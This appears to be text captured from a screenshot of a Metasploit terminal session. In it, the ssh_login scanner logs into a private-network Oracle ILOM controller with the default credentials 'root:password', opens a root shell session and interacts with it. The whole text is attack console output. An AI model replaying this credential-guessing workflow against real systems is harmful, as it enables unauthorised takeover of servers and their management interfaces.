 ssh hauschen.net
ssh toaster.hauschen.net
scan.py
[+] 192.168.86.43:22 - Success: 'root:password' 'Waiting for daemons to initialize.
..  Daemons ready shell: Invalid credentials   Waiting for daemons to initialize...
Daemons ready shell: Invalid credentials   '
[*] Command shell session 1 opened (192.168.86.35:41695 -> 192.168.86.43:22) at 201
8-03-06 11:26:31 -0600
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type      Information                           Connection
--  ----  ----      -----------                           ----------
1         shell /   SSH root:password (192.168.86.43:22)  192.168.86.35:41695 -> 1
92.168.86.43:22 (192.168.86.43)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
Id  Name  Type      Information                           Connection
--  ----  ----      -----------                           ----------
1         shell /   SSH root:password (192.168.86.43:22)  192.168.86.35:41695 -> 1
92.168.86.43:22 (192.168.86.43)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -1
[*] Starting interaction with 1...
Waiting for daemons to initialize...
Daemons ready
Oracle(R) Integrated Lights Out Manager
Version 3.0.12.4.ze r101136
Copyright (c) 2015, Oracle and/or its affiliates. All rights reserved.